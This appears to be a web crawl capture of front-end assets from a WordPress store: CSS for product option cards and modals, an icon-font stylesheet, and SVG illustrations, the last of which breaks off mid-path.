  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg
body_size: 4852
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 500"><defs><clipPath id="freepik--clip-path--inject-11"><path d="M415.1,157c0-4.57-2-7.42-5.15-7.42a8.2,8.2,0,0,0-4.07,1.27c-3.53,2-6.78,6.11-8.71,10.93a.47.47,0,0,0-.06.15h0a21.28,21.28,0,0,0-1.59,7.67v16.37l19.58-11.3Z" style="fill:none"></path></clipPath></defs><g id="freepik--Floor--inject-11"><path id="freepik--floor--inject-11" d="M87.38,402.18c90.43,46.47,237,46.47,327.45,0s90.43-121.82,0-168.3-237-46.47-327.45,0S-3,355.71,87.38,402.18Z" style="fill:#f5f5f5"></path></g><g id="freepik--Plants--inject-11"><g id="freepik--plants--inject-11"><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="fill:#E55025"></path><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="opacity:0.1"></path><path d="M408.69,282.73a.45.45,0,0,0,.41-.35c4.53-21.14,22-38.08,32.32-41.71a.45.45,0,0,0,.28-.58.45.45,0,0,0-.58-.27c-10.53,3.7-28.31,20.91-32.91,42.37a.47.47,0,0,0,.35.54Z" style="fill:#fff"></path><path d="M411.61,296.36c1.06-3.47,5.43-9.16,12.41-13.8,7.72-5.13,17.42-7.38,19.72-11.45,2.76-4.87-1.31-9.6-9.16-8.76s-21.83,11.29-24.31,27.36Z" style="fill:#E55025"></path><path d="M410.16,292.67a.47.47,0,0,0,.4-.29c6.82-18.05,20.79-24.19,27.22-24.91a.45.45,0,0,0,.4-.5.44.44,0,0,0-.5-.4c-7.11.79-21,7.06-28,25.49a.45.45,0,0,0,.26.58A.32.32,0,0,0,410.16,292.67Z" style="fill:#fff"></path></g><g id="freepik--plants--inject-11"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z" style="fill:#E55025"></path><g style="opacity:0.1"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z"></path></g><path d="M106.89,326.83h-.07a.53.53,0,0,1-.46-.61c3.13-22.63-6-47.43-16.2-57.43a.53.53,0,0,1,0-.76.54.54,0,0,1,.76,0c10.42,10.18,19.69,35.38,16.52,58.35A.55.55,0,0,1,106.89,326.83Z" style="fill:#fff"></path><path d="M83.15,348.56c-1.19.69-3.66-.81-4.6-1.45a11.39,11.39,0,0,1-3.8-4.35,10.71,10.71,0,0,1-1-6.43,24.86,24.86,0,0,1,.81-3.41l1-3.32a8.34,8.34,0,0,0,.48-3.34c-.29-2.27-2.3-3.86-4.13-5.23-2-1.52-4.13-3.52-4.12-6.25a9.63,9.63,0,0,1,2.4-5.71c1.31-1.65,2.86-3.11,4-4.86A6.69,6.69,0,0,0,75.61,300a6.87,6.87,0,0,0-.92-2.65,36.66,36.66,0,0,1-2.9-5.32c-.67-1.91-.57-4.28.92-5.65a6.26,6.26,0,0,1,4.7-1.17,10.81,10.81,0,0,1,4.36,1.54c4.34,2.41,6.81,7.54,11.41,9.4a47.14,47.14,0,0,0,5.57,1.36,6.88,6.88,0,0,1,4.59,3.14c1.69,3.37-1.45,7.53-.26,11.11,1,3.17,4.13,4.38,5.86,7.23a6.85,6.85,0,0,1,.81,4.15,20,20,0,0,1-1.75,7,50.28,50.28,0,0,1-3.85,6.31C104.08,336.5,83.33,348.46,83.15,348.56Z" style="fill:#E55025"></path><path d="M95.44,342h0a.54.54,0,0,1-.52-.56c.89-21.42-9.21-45.08-16.55-51.95a.55.55,0,0,1,0-.76.54.54,0,0,1,.76,0c7.49,7,17.79,31.06,16.89,52.79A.54.54,0,0,1,95.44,342Z" style="fill:#fff"></path><path d="M92.23,316.7l-.16,0a72.23,72.23,0,0,0-15.55-2.51.54.54,0,0,1-.52-.56.53.53,0,0,1,.56-.52,74.35,74.35,0,0,1,15.83,2.56.54.54,0,0,1-.16,1.05Z" style="fill:#fff"></path></g></g><g id="freepik--Device--inject-11"><path d="M85.79,340.61l109.13,63a9.57,9.57,0,0,0,8.66,0L410.21,284.3c2.39-1.38,2.39-3.62,0-5l-109.14-63a9.57,9.57,0,0,0-8.66,0L85.79,335.61C83.4,337,83.4,339.23,85.79,340.61Z" style="fill:#37474f"></path><path d="M144.77,369.88a13.28,13.28,0,0,0,12,0c3.32-1.92,3.32-5,0-6.94a13.28,13.28,0,0,0-12,0C141.45,364.86,141.45,368,144.77,369.88Z" style="fill:#263238"></path><path d="M194.92,403.62l-109.13-63c-2.14-1.23-2.36-3.15-.68-4.53a9.67,9.67,0,0,0-3.65,7v4.07a9.56,9.56,0,0,0,4.33,7.5l109.13,63a8.89,8.89,0,0,0,4.33,1V404.65A8.88,8.88,0,0,1,194.92,403.62Z" style="fill:#455a64"></path><path d="M410.21,298.37a9.58,9.58,0,0,0,4.33-7.5V286.8a9.69,9.69,0,0,0-3.66-7c1.69,1.38,1.47,3.3-.67,4.54L203.58,403.62a8.83,8.83,0,0,1-4.33,1v14.08a8.83,8.83,0,0,0,4.33-1Z" style="fill:#263238"></path><path d="M212.91,390.56l-103-59.48c-1.44-.83-1.44-2.17,0-3l169.42-97.87a5.74,5.74,0,0,1,5.2,0l103.05,59.47c1.44.82,1.44,2.17,0,3L218.1,390.56A5.72,5.72,0,0,1,212.91,390.56Z" style="fill:#fafafa"></path><path d="M186.12,310.53l60.93,35.17-38.46,22.21a4.85,4.85,0,0,1-4.33,0l-56.6-32.68a1.32,1.32,0,0,1,0-2.5Z" style="fill:#e6e6e6"></path><path d="M247,345.7l-7.18-28.54a3.25,3.25,0,0,0-1.08-1.74h0a3.47,3.47,0,0,0-1.93-.81l-50.73-4.08Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51,6.73,30a1.29,1.29,0,0,0,1.15,1Z" style="fill:#fafafa"></path><polygon points="198.3 343.36 206.43 369.16 208.59 367.91 198.3 343.36" style="fill:#fafafa"></polygon><polygon points="145.5 333.98 147.66 332.73 190.18 338.67 145.5 333.98" style="fill:#fafafa"></polygon><path d="M220.78,297.7l48.47,28a4.79,4.79,0,0,0,4.33,0L342.37,286a1.32,1.32,0,0,0,0-2.5l-48.47-28a4.79,4.79,0,0,0-4.33,0L220.78,295.2A1.32,1.32,0,0,0,220.78,297.7Z" style="fill:#e6e6e6"></path><path d="M259.32,294a6.35,6.35,0,0,1-.43-6.09c.9-2,2.86-3.92,5.87-5.65a29.82,29.82,0,0,1,10.73-3.79,31.17,31.17,0,0,1,11.1.4,36.53,36.53,0,0,1,10.69,4.17q4.82,2.77,6.56,5.72a5.82,5.82,0,0,1,.44,5.75c-.88,1.87-2.73,3.62-5.53,5.24a20.52,20.52,0,0,1-8.83,2.88,13,13,0,0,1-7.51-1.54,3.17,3.17,0,0,1-1.75-1.92,2.11,2.11,0,0,1,.73-2,16.16,16.16,0,0,1-4.81-.33,15.13,15.13,0,0,1-4.4-1.7q-3.46-2-3.62-4.34t3.31-4.3a17.3,17.3,0,0,1,9.22-2.37,19.32,19.32,0,0,1,9.38,2.67,11.23,11.23,0,0,1,3.1,2.55,5.23,5.23,0,0,1,1.3,2.73l-9,5.22c-.73.42-1.13.79-1.19,1.11s.2.66.77,1a5.59,5.59,0,0,0,4,.34,19,19,0,0,0,5.55-2.27c2.26-1.3,3.69-2.7,4.29-4.17a4.57,4.57,0,0,0-.47-4.4,13.06,13.06,0,0,0-4.68-4.1,27.09,27.09,0,0,0-12.63-3.75,23.6,23.6,0,0,0-12.85,3.38q-3.69,2.13-4.74,4.5a4.73,4.73,0,0,0,.32,4.64,13,13,0,0,0,4.76,4.23,22.17,22.17,0,0,0,4,1.79,18.43,18.43,0,0,0,4,.9,1.23,1.23,0,0,1,.42.11c.07,0,.07.13,0,.26l-1.32,1.85a1,1,0,0,1-.19.19.93.93,0,0,1-.6,0,23.55,23.55,0,0,1-4.84-1.14,25.93,25.93,0,0,1-4.72-2.11C262.65,298,260.51,296.05,259.32,294Zm20.85.87a6.64,6.64,0,0,0,4-.75l5.23-3a6.22,6.22,0,0,0-2.63-2.43,11.14,11.14,0,0,0-5.5-1.53,10.49,10.49,0,0,0-5.49,1.44q-2.19,1.26-2.13,2.49c0,.82.82,1.67,2.35,2.55A10.09,10.09,0,0,0,280.17,294.88Z" style="fill:#fafafa"></path><path d="M347.26,252.9a2.9,2.9,0,0,0,2.66,0,.81.81,0,0,0,0-1.53,3,3,0,0,0-2.66,0A.81.81,0,0,0,347.26,252.9Z" style="fill:#263238"></path><path d="M351.5,264.94a5.85,5.85,0,0,0,5.31,0c1.47-.84,1.47-2.22,0-3.06a5.85,5.85,0,0,0-5.31,0C350,262.72,350,264.1,351.5,264.94Z" style="fill:#263238"></path><path d="M347.76,259.61c1-.57.93-1.51-.12-2.11l-17.46-10.09a4,4,0,0,0-3.66-.06c-1,.56-.92,1.51.12,2.11l17.46,10.08A4.07,4.07,0,0,0,347.76,259.61Z" style="fill:#263238"></path></g><g id="freepik--Letter--inject-11"><g id="freepik--letter--inject-11"><path d="M121.38,132.44a6.81,6.81,0,0,1,3.09-5.36L282.7,35.73a6.82,6.82,0,0,1,6.19,0l3.48,2a6.81,6.81,0,0,1,3.09,5.35V164.38a6.89,6.89,0,0,1-3.09,5.36L134.14,261.09a6.86,6.86,0,0,1-6.18,0l-3.49-2a6.89,6.89,0,0,1-3.09-5.36Z" style="fill:#E55025"></path><path d="M122.28,129.39l8.78,5.06,163.5-94.4a6.4,6.4,0,0,0-2.18-2.31l-3.5-2a6.8,6.8,0,0,0-6.18,0L124.48,127.08A6.2,6.2,0,0,0,122.28,129.39Z" style="fill:#fff;opacity:0.4"></path><path d="M121.38,132.43V253.71a6.82,6.82,0,0,0,3.1,5.36l3.48,2a4.39,4.39,0,0,0,.85.38,6.94,6.94,0,0,0,1.27.29,7.4,7.4,0,0,0,2.44-.09,5.25,5.25,0,0,0,.6-.16,2,2,0,0,0,.37-.14,1.88,1.88,0,0,1-1.48,0,2.16,2.16,0,0,1-.95-2V138a2.71,2.71,0,0,1,1.61-2.63l-1.61-.94-8.78-5.06A6.38,6.38,0,0,0,121.38,132.43Z" style="opacity:0.1"></path><path d="M131.06,134.45l73.28,27.38a11.91,11.91,0,0,0,14.13-4.66l11.77-18,64.9-99.44L232.58,139.82l62.88,24.61a6.44,6.44,0,0,1-1,3.09L232.41,140.1,218.73,162a11.9,11.9,0,0,1-14.91,4.58l-9.73-4.3L132,261.34a2.16,2.16,0,0,1-.95-2v-2l62.73-95.14Z" style="opacity:0.2"></path></g><path d="M149.19,106.13,138.37,99.9h0l-.1-.06v0c-4.8-2.71-11.38-2.3-18.67,1.9-14.67,8.47-26.56,29.07-26.56,46,0,8.45,3,14.4,7.75,17.18h0l9.84,5.61,2.35-3.93a27.14,27.14,0,0,0,7.62-3c14.67-8.47,26.56-29.07,26.56-46a28.22,28.22,0,0,0-.83-6.78Z" style="fill:#37474f"></path><path d="M129.86,107.65c-14.68,8.47-26.57,29.07-26.57,46s11.89,23.81,26.56,15.34,26.57-29.08,26.57-46S144.53,99.17,129.86,107.65Z" style="fill:#455a64"></path><path d="M121.6,140.34a.82.82,0,0,1-.21-.75,2.25,2.25,0,0,1,.4-1L130,126.4c.21-.29.41-.58.63-.86a2.33,2.33,0,0,1,.69-.65l3-1.7a.63.63,0,0,1,1,.59v28.14a2.07,2.07,0,0,1-.31,1,2,2,0,0,1-.71.76l-3.06,1.76a.69.69,0,0,1-.72.07.71.71,0,0,1-.3-.66V133.34l-5.35,7.93a1.76,1.76,0,0,1-.74.67.67.67,0,0,1-.7-.06Z" style="fill:#fafafa"></path></g><g id="freepik--Mailbox--inject-11"><g id="freepik--mailbox--inject-11"><path d="M366.61,237.33v-1.79h.44a7,7,0,0,1,2.9-2.85,17.86,17.86,0,0,1,16.14,0,7,7,0,0,1,2.9,2.85h.44v1.73c0,1.71-1.08,3.43-3.34,4.74A17.86,17.86,0,0,1,370,242C367.71,240.72,366.6,239,366.61,237.33Z" style="fill:#263238"></path><path d="M386.09,230.88a17.8,17.8,0,0,0-16.14,0c-4.46,2.57-4.46,6.74,0,9.32a17.86,17.86,0,0,0,16.14,0C390.55,237.62,390.55,233.45,386.09,230.88Z" style="fill:#455a64"></path><path d="M381,167v67.78a1.46,1.46,0,0,1-.86,1.2,4.56,4.56,0,0,1-4.16,0,1.46,1.46,0,0,1-.86-1.2V167Z" style="fill:#37474f"></path><polygon points="375.08 174.38 375.08 176.5 380.96 179.89 380.96 177.78 375.08 174.38" style="fill:#263238"></polygon><path d="M412.59,149.05h0l-.5,1-5.38,10.78L404.16,166l-8.64,17.33-.95,1.91h-.17a2,2,0,0,1-1-.23l-38.51-22.26a2.16,2.16,0,0,1-1-1.68V146.19c0-7.42,4.89-16.26,10.92-19.74,2.86-1.65,5.45-1.78,7.4-.69v0Z" style="fill:#455a64"></path><path d="M405.32,149.84c-2.44.9-11.29,8.21-11.29,19.73,0,9.68,0,14.7,0,15.61l.36,0h.17l.95-1.91L404.16,166l2.55-5.12.59-1.17Z" style="fill:#37474f"></path><path d="M415.76,173h0a1.07,1.07,0,0,1-.4.39l-.1.06L395.37,185a1.9,1.9,0,0,1-.8.22h-.17V169.57a22.35,22.35,0,0,1,1.73-8.24l1,.56,7.05,4.07,10.94,6.33.56.32A.29.29,0,0,1,415.76,173Z" style="fill:#37474f"></path><path d="M412.59,149.05c-1.93-1-4.48-.83-7.27.79a22.08,22.08,0,0,0-8,8.82,26.8,26.8,0,0,0-1.23,2.67,22.35,22.35,0,0,0-1.73,8.24v15.64h.17a1.9,1.9,0,0,0,.8-.22l19.88-11.49.1-.06a1.48,1.48,0,0,0,.4-.39h0a2.11,2.11,0,0,0,.46-1.23V157C416.22,153,414.82,150.23,412.59,149.05Zm2.22,23.4-19,11c-.16.09-.29,0-.29-.17V169.57a21.33,21.33,0,0,1,1.59-7.68.47.47,0,0,1,.06-.15,25.86,25.86,0,0,1,1.32-2.82,20.59,20.59,0,0,1,7.39-8.11,8.2,8.2,0,0,1,4.07-1.27,4.46,4.46,0,0,1,2.14.52c1.9,1,3,3.47,3,6.9v15A.63.63,0,0,1,414.81,172.45Z" style="fill:#455a64"></path><path d="M415.1,157v15.33l-18-10.4a.47.47,0,0,1,.06-.15c1.93-4.82,5.18-8.91,8.71-10.93a8.2,8.2,0,0,1,4.07-1.27C413.13,149.54,415.1,152.39,415.1,157Z" style="fill:#263238"></path><path d="M382.16,164.6l1.59-.92h0a2.12,2.12,0,0,1,2.11.21,6.64,6.64,0,0,1,3,5.2A2.1,2.1,0,0,1,388,171h0l-1.47.85-.27-.45a3.08,3.08,0,0,1-.86-.33,6.64,6.64,0,0,1-3-5.2,3.62,3.62,0,0,1,.09-.77Z" style="fill:#e0e0e0"></path><path d="M384.35,164.77a6.63,6.63,0,0,1,3,5.19c0,1.92-1.35,2.69-3,1.74a6.65,6.65,0,0,1-3-5.2C381.34,164.59,382.69,163.81,384.35,164.77Z" style="fill:#fafafa"></path><path d="M384.35,169.06a.87.87,0,0,1-.87-.87V143.58a.87.87,0,0,1,1.74,0v24.61A.87.87,0,0,1,384.35,169.06Z" style="fill:#ebebeb"></path><polygon points="383.48 146.01 374.76 140.98 377.49 146.23 374.76 148.33 383.48 153.37 383.48 146.01" style="fill:#E55025"></polygon></g><g style="clip-path:url(#freepik--clip-path--inject-11)"><g id="freepik--letter--inject-11"><path d="M410.56,162a.85.85,0,0,0-.38-.67l-19.72-11.38a.87.87,0,0,0-.77,0l-.44.25a.85.85,0,0,0-.38.67V166a.88.88,0,0,0,.38.67L409,178a.87.87,0,0,0,.77,0l.44-.25a.85.85,0,0,0,.38-.67Z" style="fill:#f0f0f0"></path><path 